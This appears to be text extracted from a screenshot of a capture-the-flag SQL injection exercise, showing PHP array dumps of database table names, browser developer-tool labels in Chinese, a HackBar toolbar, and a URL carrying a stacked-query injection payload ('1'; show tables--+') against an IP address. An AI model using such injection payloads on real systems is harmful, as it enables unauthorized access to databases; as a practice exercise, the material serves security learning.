 array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(1) {
[0]=>
string(16) "1919810931114514"
}
array(1) {
[0]=>
string(5) "words"
}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Ha
Encryption Encoding SQL XSS Other
Load URL http://111.200.241.244:50610/?inject=1' ;show tables--+